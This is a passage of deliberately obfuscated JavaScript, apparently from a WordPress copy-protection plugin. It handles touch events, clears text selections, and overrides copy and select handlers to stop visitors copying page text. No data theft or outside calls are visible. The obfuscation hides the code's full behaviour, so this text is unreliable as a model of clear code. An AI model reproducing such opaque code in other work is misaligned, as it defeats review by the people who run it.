_0x4c6d91(_0x35a90d);},'AqTLf':_0x398fe6('#cC$',0xcd9,0x3f6,0xb7a,0x1021)+_0x398fe6('$y*N',0x1936,0x14d2,0x129d,0xdba)+_0x51d34e('7UlI',0x598,0x4ec,0x2cf,0x99f)+_0x2de36a(0x947,'uSKg',0xa35,0xafa,0x9db)+_0x2de36a(0x96e,'Ng2*',0xe23,0xa26,0x11e7)+_0x398fe6('z$RJ',0xc03,0x19ed,0x12ae,0x1868)+_0x1e011a(0x476,0xbe9,'7kW!',-0x29e,-0x163)+_0x1e011a(0xee8,0xd8a,'wHy(',0x1308,0xdde)+_0x4bfcc5(0xc8b,0xab7,0x13a,0x808,'uOXl')+_0x398fe6('uOXl',0x3a9,0xf58,0x820,0xd30)+_0x4bfcc5(0xa9d,0x11e0,0x1216,0x1236,'udv(')+_0x4bfcc5(0x17b1,0xe9c,0xce1,0x1317,'$Grl')+_0x2de36a(0x4ce,'8[vh',0x7f,0x3a5,0x7fd),'QVTIQ':function(_0x515c12,_0x1af677,_0x2c1898){return _0x515c12(_0x1af677,_0x2c1898);},'IorzD':_0x1e011a(0x3b8,-0x159,'7a]M',-0x14f,-0x116)+_0x398fe6('Tw87',0xec3,0xafe,0x1139,0x1220),'QRwRu':_0x51d34e('UUbr',0xf90,0xd8a,0x790,0x10ef)+_0x1e011a(0x4d2,0x1d7,'7kW!',0xbd6,0xa0d),'fOxDN':function(_0x4e759f){return _0x4e759f();},'Qmcnt':function(_0x3f9f71,_0xed2976){return _0x3f9f71!==_0xed2976;},'eQYXr':_0x2de36a(0x987,'etmz',0xe05,0x13c0,0xe11),'AyVCS':_0x4bfcc5(0xdd0,0xfa5,0xab6,0xfc2,'z$RJ'),'jXFXf':function(_0x20391e,_0x36f483,_0x2ccb17){return _0x20391e(_0x36f483,_0x2ccb17);}};_0x3b9952[_0x1e011a(0x10f9,0x11b6,'7a]M',0xb80,0x16aa)](wccp_pro_log_to_console_if_allowed,_0x3b9952[_0x51d34e('Zl@y',0xed4,0xfc4,0xb6e,0xf70)],_0x3b9952[_0x398fe6('lsS[',0x119d,0x1353,0xe47,0xce1)]);function _0x2de36a(_0x1a5809,_0x211d18,_0x529a66,_0xbcf5c4,_0x284f1e){return _0x4aaa91(_0x1a5809-0x4,_0x211d18-0x124,_0x529a66- -0x607,_0x211d18,_0x284f1e-0xd5);}function _0x1e011a(_0x264a58,_0x3016f8,_0x2e60b3,_0x4dcfc8,_0x4f27b7){return _0x2b6125(_0x2e60b3,_0x3016f8-0x8b,_0x2e60b3-0xeb,_0x264a58-0x2c5,_0x4f27b7-0x19);}const _0x43f24c=_0x38e230||window[_0x2de36a(-0x725,'TKEH',-0x9d,0x3d1,0x6b0)];function _0x4bfcc5(_0x2890c3,_0x4d6859,_0x1c0d68,_0x471359,_0x3c2019){return _0x352721(_0x471359-0x683,_0x4d6859-0x62,_0x1c0d68-0x1a,_0x3c2019,_0x3c2019-0x87);}const _0x566397=_0x43f24c[_0x4bfcc5(0x11a4,0x14b9,0x983,0x109c,'EX#R')+'t']||_0x43f24c[_0x4bfcc5(0x84d,0x572,0xc9a,0xaf7,'$Grl')+_0x51d34e('nex$',0x13a9,0xda4,0xd1c,0x956)];elemtype=window[_0x51d34e('uOXl',0xa1d,0x7c5,0x34f,0x29d)][_0x1e011a(0x7df,0xc3e,'TKEH',0xab3,0x642)+_0x4bfcc5(0x9ad,0x11d0,0xd61,0xaef,'BFf#')][_0x51d34e('Zl@y',0x1343,0xe16,0xba9,0x12f0)+_0x4bfcc5(0xd40,0x1677,0x14b9,0x126c,'$y*N')],elemtype=elemtype[_0x4bfcc5(0xebf,0xec0,0xc2c,0xe48,'X)g7')+_0x4bfcc5(0x258,0xe92,0x843,0x781,'Zl@y')+'e']();function _0x51d34e(_0x1cd808,_0x36368d,_0x32c7cc,_0x2de66c,_0x59f976){return _0x4aaa91(_0x1cd808-0x8e,_0x36368d-0x91,_0x32c7cc- -0x2cb,_0x1cd808,_0x59f976-0x131);}if(!_0x3b9952[_0x51d34e('g6[M',0x859,0xde4,0xd4c,0x127a)](wccp_pro_is_passive))_0x43f24c[_0x51d34e('Cwlm',0x5d7,0x5e7,0xd18,0x566)+_0x398fe6('Z3Dp',0x470,0xb07,0xb56,0x44a)+_0x2de36a(0x879,'uSKg',0x71c,0xa34,0xae8)]();function _0x398fe6(_0x264fbf,_0x137c56,_0x4ece3b,_0x5a4ba4,_0x586856){return _0x352721(_0x5a4ba4-0x65c,_0x137c56-0x196,_0x4ece3b-0x71,_0x264fbf,_0x586856-0xee);}if(!timer){if(_0x3b9952[_0x1e011a(0xd94,0xf7e,'9@B&',0xd45,0xbdb)](_0x3b9952[_0x4bfcc5(0x14cb,0xe5f,0xa66,0x1063,'#cC$')],_0x3b9952[_0x4bfcc5(0x118e,0x17f6,0x1afc,0x140f,'9@B&')]))timer=_0x3b9952[_0x398fe6('vq)&',-0x58,0x5ee,0x533,0x6e4)](setTimeout,onlongtouch,touchduration);else return _0x3b9952[_0x398fe6('wb*1',0x151f,0xe63,0x13b3,0x14c5)](_0x1261cd,_0x3b9952[_0x2de36a(0xa9a,'etmz',0x97a,0x2e9,0xa0c)]),!(0x25e2+-0x16e0+0x17*-0xa7);}}function touchend(){var _0x49d0dd={'euhMq':function(_0x2f54e4,_0x59d732,_0x2091f7){return _0x2f54e4(_0x59d732,_0x2091f7);},'vKHDE':_0x3b621a(0x905,0xaa0,0xf4f,'$Grl',0x80b)+_0x46fc0d(0x135f,0xb02,'wb*1',0x680,0xbbe),'FGhRV':_0x46fc0d(0x3df,0x6f0,'EvFV',0x6f5,0x78a)+_0x3b621a(0x892,0x37d,0x64c,'6S$%',0x248),'dAlKZ':function(_0x3965b0,_0x3900a4){return _0x3965b0===_0x3900a4;},'ULEqs':_0x3b621a(0x367,0x85e,0x3a8,'lKOa',0x47c),'exzpT':function(_0x41bf42,_0xa80560){return _0x41bf42(_0xa80560);},'BmLzl':function(_0xabd2ed){return _0xabd2ed();}};function _0x46fc0d(_0x3bb3a3,_0x7b9275,_0x302bb9,_0x3ff7ec,_0x4e5fa1){return _0x2b6125(_0x302bb9,_0x7b9275-0x10d,_0x302bb9-0x19f,_0x4e5fa1-0x611,_0x4e5fa1-0x18c);}function _0x49e1f3(_0xdf39dd,_0x53638c,_0x11a2b1,_0x464fe7,_0x1c3f04){return _0x4aaa91(_0xdf39dd-0x4f,_0x53638c-0x8d,_0x1c3f04- -0x779,_0x53638c,_0x1c3f04-0x85);}function _0x3fad56(_0x2fde2b,_0x2bd261,_0x202b3f,_0xaaa4fc,_0x7fee3c){return _0x4aaa91(_0x2fde2b-0x1c5,_0x2bd261-0x6e,_0x202b3f- -0x50c,_0x2bd261,_0x7fee3c-0x8);}function _0x5d1f48(_0x136498,_0x246878,_0x53becb,_0x513dbd,_0x3fe55a){return _0xfc2a8b(_0x136498-0x14e,_0x136498,_0x53becb-0x31,_0x3fe55a-0x52,_0x3fe55a-0x15);}function _0x3b621a(_0x21b9cc,_0x212038,_0x829592,_0x4035b3,_0xbbec0a){return _0x352721(_0x212038-0x21c,_0x212038-0x1c9,_0x829592-0x10d,_0x4035b3,_0xbbec0a-0x2f);}_0x49d0dd[_0x3fad56(0xdd4,'an]A',0x6fb,0x33,0x4fa)](wccp_pro_log_to_console_if_allowed,_0x49d0dd[_0x46fc0d(0x10f6,0xc63,'EX#R',0xbc2,0xe2e)],_0x49d0dd[_0x3b621a(-0x28d,0x454,0x798,'H^Ge',-0x20f)]);if(timer){if(_0x49d0dd[_0x5d1f48('#cC$',0x817,0x472,0x134,0x519)](_0x49d0dd[_0x49e1f3(0x595,'(svR',0x807,0x42a,0x596)],_0x49d0dd[_0x3fad56(-0x570,'7UlI',0x1fb,0x671,0x8c4)]))_0x49d0dd[_0x3fad56(0xabc,'9@B&',0x604,0x2e9,0x9c4)](clearTimeout,timer),timer=null;else{var _0x513825=_0x1ef6de[_0x5d1f48('Zl@y',0xa03,0xc0,0x855,0x434)](_0x477f82,arguments);return _0x43c545=null,_0x513825;}}_0x49d0dd[_0x3b621a(0x172,0x533,0x804,'7UlI',0x33)](onlongtouch);}onlongtouch=function(_0x105bb0){function _0xaa40f2(_0xe44cdf,_0xacbe49,_0x416757,_0xb21673,_0x1fc5b8){return _0x352721(_0x1fc5b8-0x4cd,_0xacbe49-0x9d,_0x416757-0x13e,_0xacbe49,_0x1fc5b8-0x7f);}function _0x2e5f80(_0x3a692d,_0x3ac05e,_0x3a6464,_0x1121f2,_0x213999){return _0x352721(_0x3a6464-0x386,_0x3ac05e-0x182,_0x3a6464-0xd6,_0x3ac05e,_0x213999-0x151);}var _0x471a89={'owKuY':function(_0x158e90){return _0x158e90();},'isJhu':function(_0x18cdc5,_0x3dd796){return _0x18cdc5(_0x3dd796);},'iBFos':function(_0x3e43db,_0xbb19a){return _0x3e43db(_0xbb19a);},'EoZUC':function(_0x47620b,_0x336c0b,_0x28c9ee){return _0x47620b(_0x336c0b,_0x28c9ee);},'gyqNU':function(_0x88fab2,_0x5756ba,_0x3e3e4a){return _0x88fab2(_0x5756ba,_0x3e3e4a);},'Elazf':_0x1b7287(0xcbe,'*B2s',0xab8,0xcb3,0x8a2)+_0x2e5f80(0xa84,'an]A',0x729,0x773,0x2b9),'CMZdC':_0x2e5f80(0xbb4,'q^8T',0x61b,-0x58,0x5c7)+_0x2e5f80(0xf8a,'7UlI',0x1002,0x12a8,0xe5b)+'h','wPhlL':function(_0xbcedb5,_0x23b3b5){return _0xbcedb5===_0x23b3b5;},'CLjqD':function(_0x34b363,_0x1b24a1){return _0x34b363(_0x1b24a1);},'xnxTk':function(_0x4ad230,_0x349a2f){return _0x4ad230!==_0x349a2f;},'ONSQF':_0x2a03b8('g6[M',0x8c1,0xa18,0x1fa,0x79e),'LdYGw':_0x2a03b8('(svR',0x10b6,0x1559,0xc30,0x1116),'qdmfo':function(_0x1bf1ab,_0x2b8e1e){return _0x1bf1ab===_0x2b8e1e;},'DBaYf':_0x2e5f80(0xc5e,'an]A',0x5e9,0xca7,0x236),'kkgki':_0x3d2969('(svR',0xa68,0x20,0x556,0x54a),'zPyYd':function(_0x99b526,_0x2d399b){return _0x99b526===_0x2d399b;},'mPUrM':_0x2e5f80(0x93a,'oG7K',0x552,0xab6,0xb50),'YbZTz':_0x2e5f80(0xfbb,'esKD',0x932,0x903,0xc64),'jexSF':_0x1b7287(0xa28,'lsS[',0x36f,0x39a,0x5c2),'mQBVT':_0x2a03b8('g[J3',0x492,0x441,0x5f3,0xa80),'XSJfb':_0x1b7287(0x613,'$Grl',-0x1e4,-0x364,0xb6)};function _0x2a03b8(_0x432d65,_0x449303,_0x69adc,_0x31c0c1,_0x2c1f8d){return _0x2b6125(_0x432d65,_0x449303-0x195,_0x69adc-0x127,_0x449303-0x429,_0x2c1f8d-0x1cd);}function _0x3d2969(_0x4a11dc,_0x485738,_0x321a55,_0x79b98,_0x53bd27){return _0x2b6125(_0x4a11dc,_0x485738-0xf6,_0x321a55-0x153,_0x79b98-0x5af,_0x53bd27-0x14f);}_0x471a89[_0x2e5f80(0xcd7,'g[J3',0x7f1,0x672,0x5a7)](wccp_pro_log_to_console_if_allowed,_0x471a89[_0xaa40f2(0x859,'BFf#',0x67a,0x81a,0x975)],_0x471a89[_0x1b7287(0x3de,'g8zd',0x9ca,0xda5,0xb09)]);function _0x1b7287(_0x5d83cd,_0x3df39e,_0x5d7d8f,_0x531e33,_0x96ff14){return _0x352721(_0x96ff14-0xe2,_0x3df39e-0x104,_0x5d7d8f-0x1ec,_0x3df39e,_0x96ff14-0x109);}if(_0x471a89[_0x1b7287(0x30b,'vq)&',0xcf,0x7da,0x7c3)](_0x471a89[_0x2a03b8('uSKg',0x40e,0x6e4,0x121,0xfd)](is_content_editable_element,elemtype),!(0x3a4+-0x8a*-0x7+-0x769))){if(_0x471a89[_0x2a03b8('esKD',0x44c,-0x1d,-0x11a,0x3b6)](_0x471a89[_0x2a03b8('yjAT',0x125a,0xf45,0xd2e,0xf1b)],_0x471a89[_0x1b7287(0xf72,'g8zd',0xb7b,0x4e1,0xc59)])){if(window[_0x3d2969('p]kc',0x1716,0x14a1,0x13bd,0x130d)+_0x1b7287(0xe43,'EX#R',0xb52,0x668,0x9a0)+'on']){if(_0x471a89[_0x2e5f80(0x10cc,'lsS[',0xb37,0x460,0xd4b)](_0x471a89[_0xaa40f2(0x129,'lKOa',0x820,0xe6f,0x873)],_0x471a89[_0x3d2969('BFf#',0x48a,0xcef,0x715,0xc3e)]))_0x471a89[_0x2e5f80(0x29f,'udv(',0x5da,0x6ae,-0x152)](_0x44dc26);else{if(window[_0x2a03b8('Ng2*',0xdc9,0xd22,0x960,0x870)+_0x1b7287(0x8e6,'g8zd',0x11e5,0x1158,0xdb5)+'on']()[_0x2e5f80(0xf45,'an]A',0x9be,0x787,0x4dc)]){if(_0x471a89[_0xaa40f2(0x719,'BFf#',0x1327,0x13f8,0xe67)](_0x471a89[_0x3d2969('Z3Dp',0xc55,0x1125,0x128f,0x10af)],_0x471a89[_0x2a03b8('WA6z',0x630,-0xaa,0xd09,0x639)]))return!(0x120d*-0x2+0x1dfc+0x61e);else window[_0x2e5f80(0xb5f,'g8zd',0x761,0x66b,-0x2f)+_0x1b7287(0x63d,'EX#R',0xba3,0x9de,0x9a0)+'on']()[_0x2e5f80(0xf8d,'1uf#',0xd6e,0x1176,0x822)]();}else{if(window[_0x2e5f80(0xce4,'esKD',0xb42,0x1065,0x128a)+_0x3d2969('7kW!',0x487,0x757,0x7d9,0x5a)+'on']()[_0x2e5f80(0x114b,'6S$%',0x10f8,0xd59,0x13c8)+_0xaa40f2(0x74e,'9@B&',0xbe1,0xda6,0xd50)+_0xaa40f2(0xd34,'UUbr',0xa4f,0x60b,0x8b9)]){if(_0x471a89[_0x1b7287(0x6c4,'Tw87',0xd4c,0xcd6,0x7ba)](_0x471a89[_0x3d2969('EX#R',0xfca,0xce4,0xe81,0x1613)],_0x471a89[_0x1b7287(-0x49d,'*B2s',-0x6,-0x448,0x161)]))window[_0x2a03b8('UUbr',0x41b,-0x56,-0x104,0x2f9)+_0xaa40f2(0x6df,'H^Ge',-0x1ee,0xb60,0x587)+'on']()[_0x2e5f80(0x21b,'Ng2*',0x239,0x4c8,0x433)+_0x1b7287(0x721,'*B2s',0xc4f,0xce3,0x88a)+_0xaa40f2(0x8f6,')MyP',-0x1ca,0x86d,0x5bb)]();else return _0x471a89[_0x3d2969('esKD',0x1860,0x12f0,0x127c,0xfe9)](_0x588d15,_0x54942d),!(-0x19e3+0x1a11+-0x2d);}}}}else{if(document[_0x3d2969('uSKg',0xd97,0x4ac,0x9bf,0xc04)+_0xaa40f2(0x162d,'7UlI',0x9b4,0x163d,0xec1)]){if(_0x471a89[_0x1b7287(0x1058,'$Grl',0xbe6,0x461,0xb1c)](_0x471a89[_0x3d2969('9@B&',0xc6a,0x1257,0xfd7,0x1307)],_0x471a89[_0x1b7287(-0xef,'z$RJ',0x4ce,0x83,0x261)]))_0x471a89[_0x2e5f80(-0x50,'9@B&',0x33c,0xa2e,0x74a)](_0x5a93f2),_0x471a89[_0x1b7287(-0x232,'nSq1',0x896,0x9c3,0x494)](_0x1471f7,_0x49b857),_0x42d9a6=_0x471a89[_0x3d2969('7a]M',0x5d0,0x335,0xa35,0x85b)](_0x5e8544,_0x54091b,_0xb98d2);else{const _0x1eed70=document[_0x3d2969('$Grl',0x374,0x43f,0xa5f,0x393)][_0x2e5f80(0x1420,'Z3Dp',0xc9b,0xed0,0xf70)+_0x1b7287(0x1306,'1uf#',0xaea,0x11eb,0xc68)+_0x2a03b8('lsS[',0x6fa,0x5c6,0x978,0x582)]();_0x1eed70[_0x1b7287(0xd10,'$y*N',0x10ae,0xece,0xc39)+_0x3d2969('oG7K',0x1768,0x1277,0x1286,0xe42)+_0xaa40f2(0x297,'$Grl',0xde4,0x30a,0x71d)+'xt'](element),_0x1eed70[_0x3d2969('lsS[',0x3fe,0x1170,0x9ec,0xa24)+'t'](),document[_0x1b7287(-0x33e,'7kW!',0x1b8,0x557,-0x96)+_0xaa40f2(0x73d,'WA6z',0x746,0x29e,0x857)][_0x2a03b8('Zl@y',0x879,0x35b,0xf30,0x71b)]();}}}return!(0x6*0x241+0x1671+0x1*-0x23f6);}else _0x578f09[_0x2a03b8('6S$%',0x90f,0xd08,0x2e2,0x483)]();}},document[_0x352721(0x85e,0xa8c,0xb8c,'EvFV',0xd25)+_0x4695c4(0x5d0,-0x103,0x47a,'yjAT',-0x16d)+_0x4695c4(0x1cf,0x9c,0x42d,'uOXl',0x475)+'r'](_0x4aaa91(0x1594,0x17e9,0x1287,'yjAT',0x16ca)+_0x4aaa91(0x9ab,0xc43,0x87b,'g6[M',0x4c9)+_0xfc2a8b(0xebc,'g[J3',0x54b,0xa90,0x6ff)+'d',function(_0x1ee81f){var _0xeb723={};function _0x4e18d3(_0x4e7ad8,_0x43f148,_0x32ad90,_0x2747d4,_0x186e4e){return _0x4695c4(_0x4e7ad8-0xf0,_0x186e4e-0x4f2,_0x32ad90-0x1d8,_0x4e7ad8,_0x186e4e-0x4a);}function _0x5b21fa(_0x1111b4,_0x76c050,_0x299a37,_0xfa9d37,_0x39d067){return _0xfc2a8b(_0x1111b4-0x1ee,_0xfa9d37,_0x299a37-0x7d,_0x299a37-0x722,_0x39d067-0x26);}_0xeb723[_0xfeff4c(0xd01,0xafb,0x11e5,0x10d5,'g8zd')]=_0xfeff4c(0x18ed,0x12c7,0xb62,0x13f7,'lsS[')+_0xfeff4c(0xf2e,0x1012,0x1472,0x136f,'vq)&');function _0xfeff4c(_0x21688a,_0x2897b5,_0x3278f3,_0x18c7dd,_0xbbffaa){return _0xfc2a8b(_0x21688a-0xd6,_0xbbffaa,_0x3278f3-0x1cf,_0x2897b5-0x69b,_0xbbffaa-0x1d2);}function _0x362e0c(_0x101f1a,_0x437e8e,_0xa26eb6,_0x513cb9,_0x7c7112){return _0x4aaa91(_0x101f1a-0x120,_0x437e8e-0x1ef,_0x7c7112- -0x15d,_0x513cb9,_0x7c7112-0xeb);}_0xeb723[_0x362e0c(0x43a,0x423,0x65c,'#cC$',0x76e)]=_0x5b21fa(0x10f1,0x1998,0x1498,'WA6z',0x1512)+_0x5b21fa(0xdfc,0xea3,0x8bc,'an]A',0x9b7);function _0x1734aa(_0x362300,_0xf4a00f,_0x213c46,_0x4d1027,_0x6e6dd8){return _0xfc2a8b(_0x362300-0x116,_0x4d1027,_0x213c46-0x9c,_0x213c46-0x2bb,_0x6e6dd8-0x14b);}var _0x3e9fce=_0xeb723;window[_0xfeff4c(0x468,0x9e5,0xb4b,0x248,'(svR')+_0x1734aa(0xa63,0xb2e,0x3a9,'Cwlm',0x975)+_0x362e0c(0xcba,0x123b,0x1208,'Cwlm',0x104b)+'r'](_0x3e9fce[_0x1734aa(0x85a,0x7cd,0xcb9,'oG7K',0x564)],touchstart,!(-0xd1*0x2f+-0x6*0x241+-0x3fe*-0xd)),window[_0x1734aa(0x767,0x661,0xbdc,'EX#R',0xcef)+_0xfeff4c(0x8a2,0xdf5,0x6a8,0x13e7,'nSq1')+_0x5b21fa(0x1261,0x15d9,0x1191,'Tw87',0x14ed)+'r'](_0x3e9fce[_0x5b21fa(0x18c7,0x1392,0x11d8,'yjAT',0xee0)],touchend,!(0x22*0xd1+0x12a4+-0x2e65));});function wccp_pro_is_passive(){function _0x5bd639(_0x20b5fb,_0x113eaa,_0x4f2ef4,_0x11b377,_0xcd5e45){return _0x4aaa91(_0x20b5fb-0x104,_0x113eaa-0x15f,_0x20b5fb- -0x77,_0x113eaa,_0xcd5e45-0x8b);}function _0x5c4ec0(_0x5b8695,_0xeac089,_0x5c600b,_0x4a9be3,_0x574131){return _0x4aaa91(_0x5b8695-0x13d,_0xeac089-0xbe,_0x574131- -0x29,_0x5b8695,_0x574131-0x1d0);}function _0x396eb8(_0x5af771,_0x25efae,_0x16efb4,_0x46cc3b,_0x54a994){return _0xfc2a8b(_0x5af771-0x104,_0x54a994,_0x16efb4-0x5d,_0x16efb4-0x739,_0x54a994-0x179);}var _0x58b97a={'tfBwM':function(_0x8253c4,_0x18d327){return _0x8253c4!==_0x18d327;},'UDnNI':_0x192bd4(0x11ad,0xbfc,'#cC$',0xa9d,0x116e),'QwsmN':function(_0x3a66d1,_0x206f80){return _0x3a66d1(_0x206f80);},'KmDYV':_0x585a44(0xafd,0x823,0xbc2,0xfb2,'*B2s')+_0x192bd4(0x6cc,-0x3,'7kW!',0x770,0x6bd),'sGoFr':_0x5bd639(0x128c,'#cC$',0x16b6,0x153a,0xd90)+_0x192bd4(0xfa4,0x185a,'yjAT',0x114c,0x1504)+'0','sdaBv':function(_0x2154ad,_0x270ba9){return _0x2154ad(_0x270ba9);},'rZsLX':function(_0x48bd3b){return _0x48bd3b();},'xIbkf':function(_0x538c6f){return _0x538c6f();},'Zmzmn':function(_0x222e8c,_0x7c07c1,_0x13611c){return _0x222e8c(_0x7c07c1,_0x13611c);},'xcUpn':_0x396eb8(-0x80,0x36e,0x5ba,0xa75,'TKEH')+_0x5c4ec0('Ng2*',0xf69,0x1b27,0xec9,0x1428),'DctEE':_0x192bd4(0xd5b,0x1185,'H^Ge',0xef7,0xb78)+_0x396eb8(0xe1b,0xc93,0x715,0x88d,'p]kc')+_0x585a44(0xc28,0x314,0x8a8,0x956,'$y*N')+_0x585a44(0xada,0x734,0xc8f,0xa4e,'nSq1'),'GuTlU':function(_0x165ba3,_0xb3fa39){return _0x165ba3!==_0xb3fa39;},'FZZIY':_0x5c4ec0('(svR',0xddc,0x4e3,0x848,0x7a8),'LYGKs':_0x5c4ec0('nex$',0xaf1,0xd5b,0xef7,0x1007),'GLqpn':_0x192bd4(0x6c6,0x6ac,'(svR',0x875,0x2e1)+'ve','UpbPl':_0x5c4ec0(')MyP',0x65f,0x5cd,0x22d,0x91a)};_0x58b97a[_0x585a44(0x114e,0x7df,0xb5c,0xe18,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x58b97a[_0x5c4ec0('(svR',0x12d8,0x9b5,0x7dd,0xd80)],_0x58b97a[_0x585a44(0xb86,0x770,0xf08,0xb20,'WA6z')]);let _0x31f15f=!(-0x1*-0x2709+-0x147b+0x62f*-0x3),_0x400a7d=function(){};function _0x585a44(_0x550fd5,_0x3720d9,_0x51a27e,_0x3d3b99,_0x3ee762){return _0x2b6125(_0x3ee762,_0x3720d9-0x16e,_0x51a27e-0x1cc,_0x51a27e-0x283,_0x3ee762-0x191);}function _0x192bd4(_0x205aaf,_0x44e217,_0x537b01,_0x46fa5c,_0x185c96){return _0xfc2a8b(_0x205aaf-0x5,_0x537b01,_0x537b01-0x77,_0x46fa5c-0x73f,_0x185c96-0xa6);}try{if(_0x58b97a[_0x192bd4(0xa78,0x781,'7kW!',0xd5c,0xc15)](_0x58b97a[_0x585a44(-0x4e1,0x539,0x1ae,-0x3a5,'6S$%')],_0x58b97a[_0x5c4ec0('7UlI',0x1d,0x760,0x121,0x615)])){const _0xe3d5d2=Object[_0x5bd639(0xecc,'*B2s',0x140f,0x1358,0x8d2)+_0x585a44(0x687,0x465,0x9b6,0x390,'Cwlm')+_0x5bd639(0xffb,'uOXl',0x1610,0xf28,0xa6e)]({},_0x58b97a[_0x5bd639(0xe62,'NiyB',0x11f7,0xead,0xb2a)],{'get'(){function _0x22f992(_0xa435db,_0x3f02a6,_0x177789,_0x203204,_0x5ef87f){return _0x5bd639(_0x5ef87f- -0x193,_0xa435db,_0x177789-0x1e7,_0x203204-0xc5,_0x5ef87f-0x171);}function _0x5bc3ce(_0x1e734b,_0x4a186b,_0x5dac95,_0x380959,_0x359eb1){return _0x396eb8(_0x1e734b-0x1c9,_0x4a186b-0xf6,_0x359eb1- -0x25,_0x380959-0x1a2,_0x1e734b);}function _0x27b5e7(_0x50a098,_0x3e0fd4,_0x4cf7ff,_0x18b315,_0xf0d194){return _0x5c4ec0(_0x18b315,_0x3e0fd4-0xe4,_0x4cf7ff-0x6f,_0x18b315-0x53,_0x4cf7ff-0x28);}function _0x587c72(_0x3c4f00,_0x341180,_0x2e9587,_0x63a570,_0x2c2554){return _0x5c4ec0(_0x3c4f00,_0x341180-0x14d,_0x2e9587-0x45,_0x63a570-0x131,_0x2e9587- -0x369);}if(_0x58b97a[_0x22f992('EX#R',0x6ac,0x9db,0x13a0,0xc20)](_0x58b97a[_0x587c72('vu%V',0xbb1,0xf62,0x1065,0xe3d)],_0x58b97a[_0x22f992('CrZn',0x14f6,0xcde,0xe3a,0x11ba)])){if(_0x2ca9be){var _0x1a47b8=_0x4dcf6e[_0x27b5e7(0x7e9,0x1596,0xf6e,'$Grl',0xda9)](_0x48cb24,arguments);return _0x347900=null,_0x1a47b8;}}else _0x31f15f=!(-0x3*-0x648+-0x247b+0x12d*0xf);}});window[_0x5bd639(0x7f8,'etmz',0x7c6,0x996,0x47f)+_0x5c4ec0('UUbr',0x74e,0x594,0x821,0x7a9)+_0x585a44(0x3e0,0x2a2,0x2b2,0x2be,'g6[M')+'r'](_0x58b97a[_0x5bd639(0x8ac,'g8zd',0xfce,0xc36,0x80d)],_0x400a7d,_0xe3d5d2),window[_0x5bd639(0x75d,'TKEH',0xc35,0x370,0x5ce)+_0x396eb8(0x1768,0x1251,0x1381,0x118d,'oG7K')+_0x396eb8(0xb90,0xa81,0x8de,0x839,'lsS[')+_0x396eb8(0x10fb,0xed0,0xbe1,0x4ed,'lKOa')](_0x58b97a[_0x5bd639(0xe41,'*B2s',0x13f1,0xaa7,0xff4)],_0x400a7d,_0xe3d5d2);}else{if(_0x58b97a[_0x5bd639(0xa86,'1uf#',0x7a2,0xc7e,0xb5b)](_0x34c4c8,''))_0x58b97a[_0x192bd4(0xd8d,0x1740,'#cC$',0x10d8,0x1763)](_0xdb028,_0xad5947);const _0x198001=_0x58b97a[_0x5c4ec0('Z3Dp',0x849,0xd8d,0x738,0xdf0)](typeof _0x3f5b2b,_0x58b97a[_0x192bd4(0x47,-0x135,'uOXl',0x586,0x9a9)]);if(_0x198001){var _0x5eab3d=_0x58b97a[_0x5bd639(0xf06,'g8zd',0xead,0x9d2,0xb86)][_0x5bd639(0xd7d,'nSq1',0x1008,0xd68,0x119d)]('|'),_0x5561f7=0x2102+0xa2*0x22+0x3e5*-0xe;while(!![]){switch(_0x5eab3d[_0x5561f7++]){case'0':return!(0x184b+0x2480+-0x3cca);case'1':if(_0x4b783c[_0x585a44(0x143c,0x9ac,0x10c9,0xe12,'oG7K')+_0x585a44(0xb1b,0xac5,0xdbb,0xd9d,'etmz')+_0x192bd4(0x118f,0xd38,'wHy(',0x122d,0xba0)])_0x42f4a9[_0x192bd4(0xbac,0xfda,'BFf#',0xfbc,0xe33)+_0x192bd4(0xb7f,0x1001,'p]kc',0xdc4,0x827)+_0x5c4ec0('nex$',0x19d5,0x1317,0xe2b,0x13e5)]();continue;case'2':_0x58b97a[_0x5c4ec0('nex$',0xc5d,0xd14,0x164,0x7f4)](_0xd55fcc,_0x4f2abc);continue;case'3':_0x58b97a[_0x5c4ec0('#cC$',0x5f5,0x11a2,0xd03,0xcc9)](_0x11f959);continue;case'4':if(_0x161651[_0x585a44(0xff4,0xc51,0xf6f,0x81f,'(svR')+_0x5bd639(0xe25,'uOXl',0xb47,0x14bf,0x1019)+_0x396eb8(0x102c,0x1394,0x1171,0xaad,'an]A')])_0x3f3fa6[_0x5c4ec0('esKD',0x19bf,0x1958,0x14a6,0x12e8)+_0x5bd639(0x760,'CrZn',0xc25,0x187,0xc26)+_0x5c4ec0('g[J3',0x9a2,0x120,-0x85,0x5d3)]();continue;case'5':_0x526977[_0x396eb8(0x17c5,0xcba,0x1450,0x16fe,'wb*1')+_0x5c4ec0('Ng2*',0x17ba,0x18e2,0x9e2,0x1166)+'le']=!(0x417+-0x1367+0xf50);continue;}break;}}return _0x58b97a[_0x192bd4(0xc45,0xc89,'UUbr',0x13b5,0xf16)](_0x225462),!(-0x2499+0x344+0x2156);}}catch(_0x19719f){}return _0x31f15f;}function reEnable(){return!(-0x3*-0xa7+-0x4ec+-0x3*-0xfd);}navigator[_0x4aaa91(0xea0,0x782,0x878,'7kW!',0x6bc)+_0x4695c4(0x59b,0xc53,0x115e,'q^8T',0x70e)][_0x4aaa91(0xaf7,0xbe4,0x1262,'Tw87',0x17cd)+'Of'](_0xfc2a8b(0x32e,'(svR',0xb51,0x9aa,0xdaa))===-(0xbf5*-0x2+-0x1e42*0x1+-0x45*-0xc9)?(document[_0xfc2a8b(0xcf,'z$RJ',0x2bc,0x2b6,0x6df)+_0x4aaa91(0x1147,0xcff,0xd71,'nSq1',0x1168)+'t']=disable_drag_text,document[_0xfc2a8b(0x381,'g6[M',0x6e5,0x25d,-0xde)+_0x2b6125('9@B&',0x62,-0x183,-0x1f,-0x3d0)+_0x2b6125('q^8T',0x11cf,0xca6,0xe27,0x1275)]=disable_copy,document[_0x4695c4(0x913,0xa28,0xd38,'WA6z',0xa4c)+_0x2b6125('1uf#',0x8e3,0xec9,0xb0d,0x1034)+_0x4695c4(0x9c1,0x826,0xcdc,'esKD',0xa0f)+'r'](_0x352721(0x1a2,0x7ae,-0x540,'wb*1',0xad),disable_copy,!(-0x6ab+0x114b+-0xa9f)),document[_0x4aaa91(0x77c,0x9d5,0x9b5,'7kW!',0x9d1)+'ck']=reEnable):document[_0x352721(0x380,0x22e,0x7f2,'g8zd',0x5b0)+_0x4695c4(0x567,0xb62,0xf14,'$Grl',0x6aa)+_0xfc2a8b(0x6cb,'an]A',0x27,0x250,0x270)]=disable_copy_ie;let wccp_pro_iscontenteditable_flag=!(-0x2021+0x1b63+0x4bf);function wccp_pro_iscontenteditable(_0x20f102){function 